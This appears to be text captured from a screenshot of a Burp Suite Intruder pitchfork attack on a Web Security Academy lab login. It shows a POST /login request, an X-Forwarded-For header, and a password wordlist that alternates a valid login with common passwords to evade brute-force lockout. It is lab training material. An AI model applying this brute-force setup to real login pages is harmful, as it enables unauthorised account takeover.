 ? Pitchfork attack Start attack
Target https://0af20017035416e780c5e4ac00ec00d4.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0af20017035416e780c5e4ac00ec00d4.web-security-academy.net
3 Cookie: session=Lm9QaOyRABJl5mGKb4u9qfHJqsb9Gaio
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0af20017035416e780c5e4ac00ec00d4.web-security-academy.net
11 Referer: https://0af20017035416e780c5e4ac00ec00d4.web-security-academy.net/login
12 X-Forwarded-For: 127.0.0.1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=§carlos§&password=§pass§
Payloads
Payload position: 2 - pass
Payload type: Simple list
Payload count: 200
Request count: 200
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
peter
123456
peter
password
peter
12345678
peter
qwerty
1 correct password
and next bruteforce wordlist pass
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit